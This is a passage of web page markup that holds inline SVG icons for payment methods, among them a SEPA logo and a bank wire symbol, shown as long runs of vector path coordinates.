A39.64728,39.64728,0,0,1,482.51209,440.11227Zm36.20489,0c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41937-16.319,20.89226-16.42283a65.08772,65.08772,0,0,1,9.25062.83178v-2.49484c0-6.34016-3.63789-9.35473-10.60189-9.35473a36.46646,36.46646,0,0,0-13.7203,2.49484l-2.59843-11.22547c4.46942-1.87126,11.64137-3.11842,17.98179-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C537.1144,437.72179,529.11093,440.11227,518.717,440.11227Zm8.73089-11.74521V417.24543a34.91021,34.91021,0,0,0-7.37989-.83178c-4.7812,0-8.52294,1.87125-8.52294,6.75657,0,4.36557,3.11816,6.6522,8.62705,6.6522A16.27073,16.27073,0,0,0,527.44787,428.36706Zm63.00332-40.74451-2.70253,11.32931a31.661,31.661,0,0,0-11.7452-2.59868c-8.41911,0-12.99263,5.92479-12.99263,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.4253,29.4253,0,0,0,11.53726-2.70253l2.28689,11.53752a34.98559,34.98559,0,0,1-14.96747,3.01406c-17.25435,0-27.23267-10.70574-27.23267-27.6483,0-16.83821,9.87447-27.95984,26.40089-27.95984A40.06428,40.06428,0,0,1,590.45119,387.62255Zm31.53635,52.48972c-12.36879,0-18.70921-6.75605-18.70921-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34363-.72742v12.26494h11.53752V397.185H617.622v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20434,25.20434,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,621.98754,440.11227Z"/><path id="blue-symbol" class="cls-3" d="M227.37928,329.72767c75.9,0,113.85-50.60015,151.80005-101.2003H127.32817v101.2003Z"/><path id="yellow-symbol" class="cls-4" d="M530.97937,127.32707c-75.9,0-113.85,50.60015-151.8,101.2003H631.03048V127.32707Z"/></svg></li>
                  <li class="sepa bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.9106 11.488H21.0565C21.4199 11.4749 21.6409 11.447 21.7204 11.4031C21.829 11.3433 21.9019 11.2235 21.9382 11.0438C21.9614 10.9242 21.973 10.7464 21.973 10.5102C21.973 10.2209 21.95 10.0064 21.9037 9.86633C21.8376 9.67012 21.6792 9.5506 21.4284 9.5072C21.3789 9.50064 21.2601 9.49715 21.072 9.49715H19.9106V11.488ZM18.0724 14.8414V8H21.497C21.9667 8 22.3252 8.03843 22.5714 8.1152C23.1347 8.29199 23.5126 8.65395 23.7062 9.20099C23.8061 9.48808 23.8561 9.92034 23.8561 10.4975C23.8561 11.1915 23.8006 11.6902 23.691 11.9938C23.4714 12.5942 23.0192 12.9401 22.3365 13.0297C22.2562 13.0432 21.9145 13.0552 21.3116 13.0648L21.0064 13.075H19.9105V14.8414H18.0724ZM8.8426 10.1824H10.5526C10.5636 10.0313 10.5692 9.91823 10.5692 9.84262C10.5692 8.92076 10.1972 8.35977 9.45302 8.15949C9.1481 8.07757 8.63662 8.03624 7.91891 8.03624C7.46303 8.03624 7.04857 8.05292 6.67497 8.08554C6.22596 8.12173 5.85708 8.24282 5.56882 8.44907C5.37203 8.58345 5.22943 8.77991 5.14094 9.0387C5.05253 9.2974 5.00829 9.64135 5.00829 10.0703C5.00829 10.6335 5.09015 11.0546 5.25379 11.3329C5.43997 11.6604 5.81308 11.8761 6.37295 11.981C6.58556 12.0174 6.96522 12.055 7.51175 12.0941C8.19234 12.14 8.57365 12.1762 8.65559 12.2022C8.87475 12.2679 8.98454 12.4512 8.98454 12.7524C8.98454 12.8868 8.97153 12.9967 8.94535 13.0816C8.89605 13.2196 8.79289 13.3193 8.63571 13.3812C8.54738 13.4142 8.34264 13.4306 8.02182 13.4306H7.39318C7.2258 13.427 7.08345 13.3962 6.96555 13.3375C6.79544 13.2524 6.71018 13.0614 6.71018 12.7643L6.71002 12.6221H5C5 13.1787 5.04068 13.5764 5.12288 13.8152C5.27045 14.2441 5.57536 14.529 6.03787 14.6696C6.41471 14.7844 7.08213 14.8415 8.0398 14.8415C8.6135 14.8415 9.04005 14.8151 9.31887 14.7625C9.98438 14.6381 10.4121 14.3419 10.6025 13.8729C10.7076 13.6172 10.76 13.2139 10.76 12.6631C10.76 12.4241 10.7486 12.2091 10.7255 12.019C10.6862 11.7013 10.5628 11.444 10.3559 11.2471C10.093 10.9948 9.66927 10.8391 9.0848 10.7801C8.90069 10.7604 8.43909 10.7258 7.7 10.6767L7.35514 10.6523C7.20376 10.6425 7.08238 10.6097 6.99049 10.5539C6.86222 10.4753 6.79826 10.3113 6.79826 10.0622C6.79826 9.78709 6.87051 9.6084 7.01485 9.52623C7.15927 9.44431 7.45524 9.40339 7.90167 9.40339C8.36137 9.40339 8.64225 9.47452 8.744 9.61662C8.80963 9.71264 8.8426 9.9013 8.8426 10.1824ZM5.0065 16.1981L5.26286 16.1722C5.27827 16.2588 5.30959 16.3223 5.35674 16.3629C5.40397 16.4035 5.4676 16.4238 5.54773 16.4238C5.63257 16.4238 5.69646 16.4058 5.73954 16.3697C5.78254 16.3336 5.804 16.2915 5.804 16.2432C5.804 16.2122 5.79497 16.1859 5.77699 16.1641C5.75893 16.1423 5.72744 16.1235 5.68245 16.1073C5.65163 16.0968 5.58153 16.0778 5.47208 16.0506C5.33114 16.0157 5.23237 15.9728 5.17553 15.9217C5.09565 15.85 5.05572 15.7625 5.05572 15.6593C5.05572 15.593 5.07453 15.5308 5.11223 15.473C5.14984 15.4152 5.2042 15.3711 5.27504 15.3409C5.34597 15.3107 5.43156 15.2955 5.53182 15.2955C5.69554 15.2955 5.81875 15.3316 5.90153 15.4036C5.9843 15.4758 6.02772 15.572 6.03186 15.6923L5.7678 15.7027C5.75653 15.6354 5.73233 15.5871 5.69521 15.5576C5.65818 15.5281 5.60258 15.5134 5.52842 15.5134C5.45186 15.5134 5.39204 15.5291 5.3487 15.5607C5.32078 15.5808 5.30686 15.6079 5.30686 15.6418C5.30686 15.6727 5.31995 15.6991 5.34605 15.7212C5.37919 15.7491 5.45981 15.7782 5.58791 15.8083C5.71593 15.8385 5.81063 15.8698 5.87203 15.9024C5.93335 15.9348 5.9814 15.9792 6.01612 16.0355C6.05075 16.0919 6.06815 16.1615 6.06815 16.2443C6.06815 16.3195 6.04736 16.3898 6.00576 16.4554C5.96417 16.521 5.90542 16.5697 5.82944 16.6016C5.75346 16.6334 5.65876 16.6494 5.54532 16.6494C5.38027 16.6494 5.2535 16.611 5.16501 16.5342C5.0766 16.4573 5.02373 16.3453 5.0065 16.1981ZM6.34189 15.6795H6.59303V16.6261H6.34189V15.6795ZM6.34189 15.319H6.59303V15.5499H6.34189V15.319ZM7.51408 16.6262H7.76522V16.0367C7.76522 15.9635 7.76058 15.9072 7.75138 15.868C7.74218 15.8286 7.72586 15.7935 7.70241 15.7626C7.67896 15.7316 7.64441 15.7061 7.59876 15.6862C7.5531 15.6663 7.50264 15.6562 7.44746 15.6562C7.32234 15.6562 7.21844 15.7103 7.136 15.8187V15.6796H6.903V16.6262H7.15414V16.1966C7.15414 16.0905 7.16044 16.0179 7.1732 15.9786C7.18588 15.9393 7.20932 15.9077 7.24363 15.8839C7.27793 15.8601 7.31663 15.8481 7.35979 15.8481C7.39343 15.8481 7.42227 15.8565 7.44621 15.8731C7.47016 15.8898 7.4874 15.9133 7.49808 15.9433C7.50869 15.9734 7.51408 16.0396 7.51408 16.142V16.6262ZM8.2731 16.1325C8.2731 16.2332 8.29233 16.307 8.33094 16.3538C8.36947 16.4007 8.41703 16.424 8.47362 16.424C8.53419 16.424 8.58539 16.4 8.62724 16.352C8.669 16.304 8.68996 16.2329 8.68996 16.1387C8.68996 16.0404 8.66991 15.9674 8.62989 15.9197C8.58979 15.872 8.53924 15.8481 8.47801 15.8481C8.41852 15.8481 8.36947 15.8716 8.33094 15.9184C8.29233 15.9652 8.2731 16.0365 8.2731 16.1325ZM8.04786 16.6885L8.33265 16.7196C8.33745 16.7549 8.34847 16.7791 8.36571 16.7924C8.38957 16.8113 8.4271 16.8208 8.47831 16.8208C8.54385 16.8208 8.59298 16.811 8.6258 16.7914C8.64775 16.7783 8.66449 16.7572 8.67584 16.7281C8.68355 16.7072 8.68744 16.6689 8.68744 16.613L8.68819 16.4748C8.61411 16.5758 8.52015 16.6262 8.40614 16.6262C8.27895 16.6262 8.17836 16.5725 8.10412 16.4646C8.04588 16.3795 8.01679 16.2734 8.01679 16.1466C8.01679 15.9876 8.05491 15.8661 8.13122 15.7821C8.20753 15.6982 8.30248 15.6562 8.41592 15.6562C8.53291 15.6562 8.62944 15.7078 8.7055 15.8107V15.6796H8.93858V16.5305C8.93858 16.6425 8.92939 16.7262 8.91091 16.7814C8.89251 16.8369 8.86666 16.8803 8.83335 16.9118C8.80004 16.9434 8.75563 16.9681 8.70004 16.986C8.64444 17.0038 8.57417 17.0128 8.48925 17.0128C8.32875 17.0128 8.2149 16.985 8.14771 16.9297C8.08051 16.8743 8.04695 16.8041 8.04695 16.719C8.04695 16.7106 8.04728 16.7005 8.04786 16.6885ZM9.49043 15.319H9.23929V16.6262H9.49043V15.319ZM10.3649 16.0738C10.3631 16.0001 10.3443 15.9442 10.3085 15.9057C10.2727 15.8674 10.2291 15.8481 10.1777 15.8481C10.1228 15.8481 10.0774 15.8685 10.0416 15.9089C10.0057 15.9493 9.98813 16.0043 9.98871 16.0738H10.3649ZM10.352 16.328L10.6005 16.3695C10.5684 16.4607 10.5176 16.5303 10.4483 16.578C10.3789 16.6258 10.2921 16.6496 10.1879 16.6496C10.0229 16.6496 9.9009 16.5956 9.82177 16.4876C9.75921 16.4011 9.72797 16.292 9.72797 16.16C9.72797 16.0027 9.76899 15.8793 9.85118 15.79C9.93329 15.7008 10.0371 15.6562 10.1626 15.6562C10.3038 15.6562 10.415 15.703 10.4966 15.7966C10.5781 15.8903 10.617 16.0336 10.6135 16.2268H9.98433C9.98607 16.3014 10.0065 16.3593 10.0454 16.4008C10.0843 16.4421 10.1329 16.4629 10.1911 16.4629C10.2306 16.4629 10.2639 16.4523 10.2908 16.4309C10.3178 16.4097 10.3382 16.3753 10.352 16.328ZM11.4352 15.319V16.6262H12.4269V16.4057H11.6993V16.0504H12.3518V15.83H11.6993V15.5395H12.4011V15.319H11.4352ZM13.3246 16.6261V16.4843C13.2901 16.5349 13.2447 16.5751 13.1885 16.6048C13.1322 16.6346 13.0729 16.6495 13.0104 16.6495C12.9467 16.6495 12.8897 16.6355 12.8391 16.6075C12.7885 16.5795 12.7519 16.5402 12.7293 16.4896C12.7067 16.439 12.6954 16.369 12.6954 16.2797V15.6794H12.9465V16.1148C12.9465 16.2481 12.9511 16.3298 12.9604 16.3598C12.9696 16.39 12.9863 16.4137 13.0107 16.4313C13.035 16.4488 13.0659 16.4575 13.1033 16.4575C13.1461 16.4575 13.1844 16.4459 13.2182 16.4223C13.2521 16.3988 13.2752 16.3697 13.2877 16.3349C13.3002 16.3001 13.3065 16.2148 13.3065 16.0792V15.6794H13.5576V16.6261H13.3246ZM13.8584 16.6262H14.1095V16.3335C14.1095 16.1723 14.1166 16.0663 14.1306 16.0158C14.1446 15.9652 14.1638 15.9303 14.1882 15.9109C14.2127 15.8916 14.2424 15.8819 14.2776 15.8819C14.3139 15.8819 14.3534 15.8956 14.3956 15.9229L14.472 15.7037C14.4192 15.6721 14.3641 15.6562 14.3071 15.6562C14.2667 15.6562 14.2307 15.6667 14.1988 15.6875C14.167 15.7084 14.1312 15.7506 14.0914 15.8142V15.6796H13.8584V16.6262ZM14.8297 16.153C14.8297 16.2474 14.852 16.3195 14.8966 16.3696C14.9413 16.4198 14.9963 16.4448 15.0618 16.4448C15.1273 16.4448 15.1822 16.4198 15.2266 16.3696C15.2709 16.3195 15.2931 16.2467 15.2931 16.1513C15.2931 16.0582 15.2709 15.9865 15.2266 15.9365C15.1822 15.8863 15.1273 15.8613 15.0618 15.8613C14.9963 15.8613 14.9413 15.8863 14.8966 15.9365C14.852 15.9865 14.8297 16.0588 14.8297 16.153ZM14.5733 16.1395C14.5733 16.056 14.5938 15.9751 14.6348 15.8969C14.6757 15.8188 14.7337 15.7592 14.8089 15.718C14.884 15.6768 14.9679 15.6562 15.0605 15.6562C15.2036 15.6562 15.3209 15.7029 15.4123 15.7963C15.5037 15.8896 15.5495 16.0077 15.5495 16.1502C15.5495 16.294 15.5032 16.4133 15.4109 16.5078C15.3186 16.6023 15.2024 16.6496 15.0623 16.6496C14.9756 16.6496 14.8929 16.6299 14.8143 16.5906C14.7356 16.5512 14.6757 16.4935 14.6348 16.4174C14.5938 16.3413 14.5733 16.2488 14.5733 16.1395ZM16.6313 15.9131V15.5396H16.7583C16.8531 15.5396 16.916 15.5426 16.9474 15.5485C16.99 15.5563 17.0252 15.5758 17.0531 15.6069C17.0809 15.638 17.0948 15.6775 17.0948 15.7254C17.0948 15.7643 17.0849 15.7984 17.0651 15.8277C17.0453 15.8571 17.0179 15.8787 16.983 15.8925C16.948 15.9063 16.8787 15.9131 16.7752 15.9131H16.6313ZM16.3673 15.319V16.6262H16.6313V16.1334H16.803C16.9221 16.1334 17.0131 16.1272 17.0759 16.1147C17.1222 16.1045 17.1677 16.084 17.2124 16.0527C17.2572 16.0215 17.2941 15.9785 17.3231 15.9238C17.3522 15.869 17.3667 15.8016 17.3667 15.7213C17.3667 15.6173 17.3415 15.5323 17.291 15.4667C17.2406 15.401 17.178 15.3582 17.1033 15.3386C17.0547 15.3256 16.9502 15.319 16.79 15.319H16.3673ZM18.1558 16.1725C18.1237 16.1833 18.0731 16.196 18.0038 16.211C17.9345 16.2258 17.8892 16.2405 17.868 16.2548C17.8353 16.2781 17.8192 16.3077 17.8192 16.3434C17.8192 16.3787 17.8321 16.4091 17.8581 16.4348C17.8842 16.4605 17.9174 16.4733 17.9577 16.4733C18.0027 16.4733 18.0456 16.4584 18.0865 16.4286C18.1166 16.4059 18.1365 16.3781 18.146 16.3453C18.1524 16.3238 18.1558 16.2829 18.1558 16.2225V16.1725ZM17.8192 15.9675L17.5939 15.926C17.6194 15.8343 17.6634 15.7665 17.7257 15.7224C17.7881 15.6783 17.8807 15.6562 18.0036 15.6562C18.1152 15.6562 18.1984 15.6695 18.253 15.6959C18.3076 15.7226 18.3461 15.7562 18.3683 15.7969C18.3906 15.8377 18.4018 15.9126 18.4018 16.0216L18.3992 16.3146C18.3992 16.3979 18.4032 16.4595 18.4111 16.499C18.4192 16.5386 18.4342 16.581 18.4561 16.6262H18.2076C18.2009 16.6099 18.193 16.5856 18.1835 16.5534C18.1793 16.5387 18.1763 16.529 18.1747 16.5243C18.1319 16.5661 18.0863 16.5974 18.0376 16.6184C17.989 16.6392 17.9372 16.6496 17.882 16.6496C17.7847 16.6496 17.708 16.6231 17.652 16.5701C17.596 16.5171 17.568 16.45 17.568 16.369C17.568 16.3155 17.5807 16.2677 17.6062 16.2257C17.6318 16.1837 17.6676 16.1515 17.7136 16.1292C17.7596 16.1069 17.826 16.0872 17.9127 16.0706C18.0296 16.0486 18.1106 16.0281 18.1558 16.009V15.9837C18.1558 15.9349 18.1438 15.9001 18.12 15.8793C18.096 15.8585 18.051 15.8481 17.9848 15.8481C17.94 15.8481 17.9051 15.857 17.88 15.8746C17.8549 15.8923 17.8346 15.9232 17.8192 15.9675ZM18.8487 15.6794H18.5821L18.9424 16.6288C18.9275 16.6822 18.906 16.7263 18.878 16.761C18.8499 16.7955 18.8067 16.8128 18.7481 16.8128C18.7166 16.8128 18.6809 16.809 18.6416 16.8011L18.6649 16.9974C18.7113 17.0076 18.7586 17.0126 18.8068 17.0126C18.8543 17.0126 18.897 17.0076 18.9348 16.9973C18.9726 16.9873 19.0042 16.973 19.0302 16.9549C19.056 16.9368 19.079 16.913 19.0989 16.8839C19.1187 16.8547 19.1397 16.8124 19.1617 16.757L19.5557 15.6794H19.2967L19.0753 16.3515L18.8487 15.6794ZM19.7515 15.6796H19.9819V15.8089C20.0647 15.7071 20.1632 15.6562 20.2775 15.6562C20.3382 15.6562 20.3909 15.6687 20.4355 15.6937C20.4802 15.7187 20.5168 15.7566 20.5453 15.8071C20.5869 15.7566 20.6319 15.7187 20.68 15.6937C20.7282 15.6687 20.7795 15.6562 20.8342 15.6562C20.9038 15.6562 20.9626 15.6703 21.0107 15.6987C21.0589 15.7269 21.0949 15.7684 21.1187 15.8233C21.1358 15.8637 21.1445 15.9292 21.1445 16.0198V16.6262H20.8933V16.084C20.8933 15.9899 20.8847 15.9292 20.8675 15.9018C20.8443 15.866 20.8088 15.8481 20.7608 15.8481C20.7258 15.8481 20.6928 15.8588 20.662 15.8803C20.6311 15.9018 20.6089 15.9332 20.5954 15.9746C20.5817 16.016 20.5748 16.0814 20.5748 16.1707V16.6262H20.3237V16.1064C20.3237 16.014 20.3193 15.9545 20.3103 15.9276C20.3015 15.9008 20.2877 15.8809 20.269 15.8678C20.2503 15.8548 20.225 15.8481 20.1929 15.8481C20.1544 15.8481 20.1197 15.8586 20.0888 15.8794C20.058 15.9003 20.036 15.9304 20.0226 15.9696C20.0092 16.009 20.0026 16.0741 20.0026 16.1653V16.6262H19.7515V15.6796ZM21.9531 15.9057C21.9891 15.9442 22.0078 16.0001 22.0096 16.0738H21.6334C21.6329 16.0043 21.6504 15.9493 21.6863 15.9089C21.722 15.8685 21.7675 15.8481 21.8223 15.8481C21.8737 15.8481 21.9174 15.8674 21.9531 15.9057ZM22.2453 16.3695L21.9967 16.328C21.9829 16.3753 21.9626 16.4097 21.9355 16.4309C21.9085 16.4523 21.8753 16.4629 21.8358 16.4629C21.7775 16.4629 21.729 16.4421 21.6901 16.4008C21.6512 16.3593 21.6308 16.3014 21.629 16.2268H22.2582C22.2618 16.0336 22.2227 15.8903 22.1412 15.7966C22.0597 15.703 21.9485 15.6562 21.8074 15.6562C21.6817 15.6562 21.578 15.7008 21.4958 15.79C21.4138 15.8793 21.3726 16.0027 21.3726 16.16C21.3726 16.292 21.4038 16.4011 21.4664 16.4876C21.5456 16.5956 21.6677 16.6496 21.8325 16.6496C21.9368 16.6496 22.0235 16.6258 22.093 16.578C22.1623 16.5303 22.213 16.4607 22.2453 16.3695ZM23.3759 16.6262H23.1247V16.142C23.1247 16.0396 23.1193 15.9734 23.1088 15.9433C23.0981 15.9133 23.0808 15.8898 23.0569 15.8731C23.0329 15.8565 23.0041 15.8481 22.9704 15.8481C22.9274 15.8481 22.8886 15.8601 22.8544 15.8839C22.8201 15.9077 22.7966 15.9393 22.7838 15.9786C22.7712 16.0179 22.7648 16.0905 22.7648 16.1966V16.6262H22.5136V15.6796H22.7466V15.8187C22.8292 15.7103 22.933 15.6562 23.0581 15.6562C23.1133 15.6562 23.1638 15.6663 23.2094 15.6862C23.2551 15.7061 23.2897 15.7316 23.3131 15.7626C23.3366 15.7935 23.3528 15.8286 23.362 15.868C23.3713 15.9072 23.3759 15.9635 23.3759 16.0367V16.6262ZM24.1169 15.8792V15.6795H23.9459V15.3423L23.6948 15.4901V15.6795H23.5809V15.8792H23.6948V16.293C23.6948 16.3817 23.6974 16.4407 23.7028 16.4699C23.7092 16.511 23.7208 16.5436 23.7376 16.5677C23.7545 16.5919 23.781 16.6116 23.8169 16.6267C23.853 16.6419 23.8933 16.6495 23.9383 16.6495C24.0115 16.6495 24.077 16.637 24.1349 16.612L24.113 16.418C24.0697 16.434 24.0369 16.442 24.0141 16.442C23.9977 16.442 23.984 16.4378 23.9725 16.4295C23.9612 16.4211 23.9539 16.4106 23.9507 16.3977C23.9475 16.3849 23.9459 16.3397 23.9459 16.2622V15.8792H24.1169ZM24.2581 16.3591L24.5092 16.3202C24.5199 16.3686 24.5415 16.4053 24.5741 16.4304C24.6068 16.4556 24.6523 16.468 24.711 16.468C24.7757 16.468 24.8243 16.4561 24.8569 16.4322C24.8789 16.4153 24.8899 16.393 24.8899 16.3648C24.8899 16.3457 24.8838 16.3298 24.8719 16.3173C24.8593 16.3053 24.8313 16.2942 24.7877 16.284C24.5848 16.2391 24.4561 16.1982 24.4019 16.1613C24.3267 16.1101 24.2892 16.0388 24.2892 15.9477C24.2892 15.8654 24.3216 15.7963 24.3866 15.7403C24.4517 15.6843 24.5526 15.6562 24.6892 15.6562C24.8193 15.6562 24.9159 15.6772 24.9792 15.7191C25.0424 15.7611 25.086 15.8231 25.11 15.9052L24.8743 15.9493C24.8641 15.9125 24.8447 15.8842 24.8162 15.8646C24.7876 15.845 24.747 15.8352 24.6942 15.8352C24.6276 15.8352 24.5797 15.8444 24.551 15.8631C24.5317 15.8762 24.5222 15.8932 24.5222 15.9141C24.5222 15.9321 24.5304 15.9474 24.5472 15.96C24.5698 15.9767 24.6481 16.0003 24.7819 16.0309C24.9157 16.0614 25.0092 16.0988 25.0623 16.143C25.1147 16.1878 25.141 16.2503 25.141 16.3304C25.141 16.4177 25.1047 16.4927 25.0324 16.5554C24.9599 16.6183 24.8528 16.6496 24.711 16.6496C24.5823 16.6496 24.4804 16.6235 24.4053 16.5715C24.3303 16.5193 24.2812 16.4486 24.2581 16.3591ZM26.4871 15.625L26.6696 16.1101H26.3108L26.4871 15.625ZM26.8695 16.6262H27.1539L26.6269 15.319H26.3491L25.8436 16.6262H26.1231L26.2307 16.3305H26.7566L26.8695 16.6262ZM27.5849 16.6262H27.3338V15.6796H27.5668V15.8142C27.6066 15.7506 27.6423 15.7084 27.6742 15.6875C27.706 15.6667 27.742 15.6562 27.7825 15.6562C27.8395 15.6562 27.8945 15.6721 27.9474 15.7037L27.871 15.9229C27.8287 15.8956 27.7893 15.8819 27.753 15.8819C27.7177 15.8819 27.688 15.8916 27.6636 15.9109C27.6391 15.9303 27.6199 15.9652 27.606 16.0158C27.5919 16.0663 27.5849 16.1723 27.5849 16.3335V16.6262ZM28.6163 15.9057C28.6521 15.9442 28.6709 16.0001 28.6727 16.0738H28.2966C28.2959 16.0043 28.3135 15.9493 28.3494 15.9089C28.3852 15.8685 28.4305 15.8481 28.4856 15.8481C28.5368 15.8481 28.5804 15.8674 28.6163 15.9057ZM28.9083 16.3695L28.6598 16.328C28.6459 16.3753 28.6256 16.4097 28.5986 16.4309C28.5716 16.4523 28.5384 16.4629 28.4988 16.4629C28.4407 16.4629 28.3921 16.4421 28.3531 16.4008C28.3143 16.3593 28.2939 16.3014 28.2921 16.2268H28.9213C28.9248 16.0336 28.8858 15.8903 28.8044 15.7966C28.7227 15.703 28.6115 15.6562 28.4704 15.6562C28.3449 15.6562 28.241 15.7008 28.159 15.79C28.0768 15.8793 28.0357 16.0027 28.0357 16.16C28.0357 16.292 28.0669 16.4011 28.1295 16.4876C28.2086 16.5956 28.3307 16.6496 28.4957 16.6496C28.5999 16.6496 28.6867 16.6258 28.7561 16.578C28.8254 16.5303 28.8762 16.4607 28.9083 16.3695ZM29.6997 16.1725C29.6678 16.1833 29.6171 16.196 29.5478 16.211C29.4785 16.2258 29.4333 16.2405 29.412 16.2548C29.3793 16.2781 29.3632 16.3077 29.3632 16.3434C29.3632 16.3787 29.3761 16.4091 29.4022 16.4348C29.4282 16.4605 29.4614 16.4733 29.5017 16.4733C29.5467 16.4733 29.5896 16.4584 29.6305 16.4286C29.6606 16.4059 29.6805 16.3781 29.69 16.3453C29.6964 16.3238 29.6997 16.2829 29.6997 16.2225V16.1725ZM29.3632 15.9675L29.1379 15.926C29.1634 15.8343 29.2073 15.7665 29.2696 15.7224C29.332 15.6783 29.4246 15.6562 29.5475 15.6562C29.6591 15.6562 29.7423 15.6695 29.7969 15.6959C29.8515 15.7226 29.8901 15.7562 29.9123 15.7969C29.9345 15.8377 29.9457 15.9126 29.9457 16.0216L29.9432 16.3146C29.9432 16.3979 29.9471 16.4595 29.9551 16.499C29.9631 16.5386 29.9781 16.581 30 16.6262H29.7515C29.7449 16.6099 29.737 16.5856 29.7274 16.5534C29.7233 16.5387 29.7203 16.529 29.7186 16.5243C29.6759 16.5661 29.6303 16.5974 29.5817 16.6184C29.533 16.6392 29.4812 16.6496 29.426 16.6496C29.3287 16.6496 29.252 16.6231 29.196 16.5701C29.14 16.5171 29.112 16.45 29.112 16.369C29.112 16.3155 29.1247 16.2677 29.1502 16.2257C29.1757 16.1837 29.2115 16.1515 29.2575 16.1292C29.3036 16.1069 29.37 16.0872 29.4566 16.0706C29.5735 16.0486 29.6546 16.0281 29.6997 16.009V15.9837C29.6997 15.9349 29.6878 15.9001 29.6639 15.8793C29.6401 15.8585 29.595 15.8481 29.5287 15.8481C29.484 15.8481 29.4491 15.857 29.424 15.8746C29.399 15.8923 29.3786 15.9232 29.3632 15.9675ZM26.5533 9.36058L27.4146 12.3262H25.7176L26.5533 9.36058ZM25.3221 13.659H27.7797L28.1304 14.8414H29.9922L27.9149 8H25.1422L23.0901 14.8414H24.9919L25.3221 13.659Z" fill="#10298E"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15.5354 8.96265C16.2936 8.96265 16.9702 9.31249 17.415 9.86044L17.8112 9.00946C17.1915 8.42274 16.3481 8.06104 15.4178 8.06104C13.9695 8.06104 12.7305 8.93725 12.222 10.1776H11.4494L10.9932 11.1573H11.9871C11.9797 11.2482 11.9749 11.3391 11.9749 11.4319C11.9749 11.5442 11.9807 11.6552 11.9918 11.7648H11.4922L11.0361 12.7449H12.2457C12.7687 13.9538 13.9922 14.8026 15.4178 14.8026C16.1363 14.8026 16.803 14.587 17.355 14.2186V13.0175C16.9104 13.5245 16.2603 13.8449 15.5354 13.8449C14.6881 13.8449 13.9428 13.4072 13.5088 12.7449H16.0418L16.498 11.7648H13.1361C13.1188 11.6469 13.1095 11.5264 13.1095 11.4036C13.1095 11.3206 13.1138 11.2385 13.1218 11.1573H16.7807L17.2368 10.1776H13.4382C13.8583 9.45134 14.6401 8.96265 15.5354 8.96265Z" fill="#FFBE00"/></svg></li>
                  <li class="bankwire bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4.5" y="4.5" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="10.5" width="26.25" height="0.75" fill="#76767A"/><rect x="4.5" y="6.75" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="18.75" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="16.5" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="12.75" width="26.25" height="0.75" fill="#76767A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.1492 18.9906C18.2992 19.1653 18.5613 19.3528 18.9963 19.5268L18.7177 20.2232C18.2152 20.0222 17.8351 19.7761 17.5801 19.4791C17.3184 19.1742 17.2014 18.8297 17.2094 18.4722C17.2244 17.7933 17.6863 17.1407 18.1931 16.6148C18.7162 16.0719 19.3645 15.5858 19.8956 15.2372C20.1623 15.0623 20.4044 14.9188 20.5927 14.8176C20.6864 14.7673 20.7707 14.7253 20.8405 14.6947C20.8751 14.6796 20.911 14.6651 20.9457 14.6537C20.9683 14.6462 21.0325 14.625 21.1068 14.625C21.3607 14.625 21.4741 14.8259 21.5062 14.8981C21.5442 14.9835 21.56 15.0769 21.5686 15.1492C21.5867 15.302 21.587 15.5018 21.5805 15.7145C21.5727 15.9731 21.5532 16.2906 21.5327 16.6225C21.5196 16.8361 21.5061 17.0556 21.4951 17.2693C21.4661 17.8325 21.4536 18.3679 21.4952 18.7569C21.5129 18.9223 21.5383 19.0371 21.5641 19.1087C21.6351 19.0799 21.7208 19.0064 21.823 18.8373C21.9665 18.5998 22.084 18.2658 22.2021 17.8881C22.2238 17.8188 22.2456 17.7475 22.2677 17.6753C22.3588 17.3772 22.4544 17.0649 22.5623 16.8184C22.6298 16.664 22.715 16.5039 22.8288 16.3778C22.9468 16.2469 23.1224 16.125 23.357 16.125C23.6017 16.125 23.7823 16.2637 23.8989 16.3904C24.0176 16.5194 24.1164 16.6854 24.2009 16.8513C24.3257 17.0963 24.4486 17.4031 24.5677 17.7003C24.6083 17.8015 24.6484 17.9017 24.688 17.9978C24.8533 18.3995 25.0123 18.741 25.182 18.9592C25.2652 19.0662 25.3319 19.1179 25.3779 19.1397C25.4119 19.1557 25.441 19.1599 25.4881 19.1442C25.8729 19.016 26.0976 18.6201 26.3436 18.0792C26.3571 18.0496 26.3707 18.0193 26.3846 17.9886C26.4831 17.7699 26.5925 17.5271 26.7204 17.3385C26.8689 17.1192 27.1079 16.875 27.482 16.875C28.0083 16.875 28.288 17.3203 28.4444 17.6331C28.5297 17.8036 28.6057 17.9926 28.6755 18.166L28.6803 18.1779C28.7539 18.3608 28.8215 18.528 28.8956 18.676C29.0574 18.9996 29.1781 19.0821 29.2661 19.0924C29.376 19.1053 29.6604 19.0413 30.2169 18.4848L30.7472 19.0152C30.1787 19.5837 29.6662 19.8947 29.1785 19.8373C28.6688 19.7773 28.3911 19.3441 28.2247 19.0115C28.1352 18.8323 28.0567 18.6373 27.9856 18.4606L27.9845 18.4579C27.9106 18.2742 27.8446 18.1105 27.7736 17.9685C27.6135 17.6484 27.5183 17.625 27.482 17.625C27.482 17.625 27.482 17.625 27.4819 17.625C27.4789 17.6246 27.4363 17.619 27.3412 17.7592C27.2525 17.8902 27.1724 18.067 27.0683 18.297C27.0548 18.3269 27.0408 18.3578 27.0263 18.3896C26.8034 18.8799 26.4654 19.6091 25.7252 19.8558C25.4911 19.9338 25.2624 19.9146 25.0576 19.8178C24.8648 19.7267 24.7118 19.5763 24.59 19.4196C24.3496 19.1105 24.1571 18.6786 23.9944 18.2833C23.9472 18.1686 23.9024 18.0568 23.8591 17.9488C23.7445 17.6628 23.6408 17.4041 23.5326 17.1917C23.4651 17.0592 23.4073 16.9686 23.3598 16.9128C23.3293 